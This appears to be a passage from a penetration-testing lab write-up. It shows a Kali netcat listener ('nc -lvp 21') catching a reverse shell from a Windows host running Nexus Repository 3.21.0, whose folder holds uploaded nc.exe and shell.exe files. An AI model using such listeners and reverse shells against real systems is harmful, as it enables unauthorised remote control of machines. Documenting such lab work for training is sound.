 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvp 21
listening on [any] 21 ...
192.168.64.61: inverse host lookup failed: Unknown host
connect to [192.168.49.64] from (UNKNOWN) [192.168.64.61] 49960
Microsoft Windows [Version 10.0.18362.719]
(c) 2019 Microsoft Corporation. All rights reserved.

C:\Users\nathan\Nexus\nexus-3.21.0-05>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is EACB-9845

 Directory of C:\Users\nathan\Nexus\nexus-3.21.0-05

03/03/2021  02:01 PM    <DIR>          .
03/03/2021  02:01 PM    <DIR>          ..
05/28/2020  09:00 PM    <DIR>          .install4j
05/28/2020  09:00 PM    <DIR>          bin
05/28/2020  09:00 PM    <DIR>          deploy
05/28/2020  09:00 PM    <DIR>          etc
05/28/2020  09:00 PM    <DIR>          jre
05/28/2020  09:00 PM    <DIR>          lib
03/03/2021  01:59 PM            59,392 nc.exe
02/17/2020  10:19 AM               395 NOTICE.txt
02/17/2020  10:19 AM            17,321 OSS-LICENSE.txt
02/17/2020  10:19 AM            41,954 PRO-LICENSE.txt
05/28/2020  09:00 PM    <DIR>          public
03/03/2021  02:01 PM            73,802 shell.exe
05/28/2020  09:01 PM    <DIR>          system
               5 File(s)        192,864 bytes
              10 Dir(s)   6,750,539,776 bytes free

C:\Users\nathan\Nexus\nexus-3.21.0-05>